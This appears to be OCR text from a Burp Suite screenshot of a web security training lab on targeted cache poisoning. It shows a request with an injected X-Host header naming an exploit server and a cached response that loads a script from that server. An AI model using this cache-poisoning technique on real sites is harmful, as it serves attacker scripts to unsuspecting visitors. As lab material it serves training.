 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host:
0af7002e040821538151fc2500ef00c3.h1-web-security-ac
ademy.net
3 X-Host:
exploit-0a6100fb046f218f81e5fbb80100001b.exploit-se
rver.net
4 Cookie: session=9GomoeNg8KEgAaGpcoyjC2jk2fLbFtTJ
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: none
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate
17 Accept-Language: es-ES,es;q=0.9
18 Connection: close
19
20
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Vary: User-Agent
4 X-Frame-Options: SAMEORIGIN
5 Cache-Control: max-age=30
6 Age: 2
7 X-Cache: hit
8 Connection: close
9 Content-Length: 5883
10
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <link href=
/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
15 <link href=/resources/css/labsBlog.css rel=
stylesheet>
16 <title>
Targeted web cache poisoning using an
unknown header
</title>
17 </head>
18 <body>
19 <script type="text/javascript" src="
//exploit-0a6100fb046f218f81e5fbb80100001b.exp
loit-server.net/resources/js/tracking.js">
</script>
20 <script src="
/resources/labheader/js/labHeader.js">
</script>
21 <div id="academyLabHeader">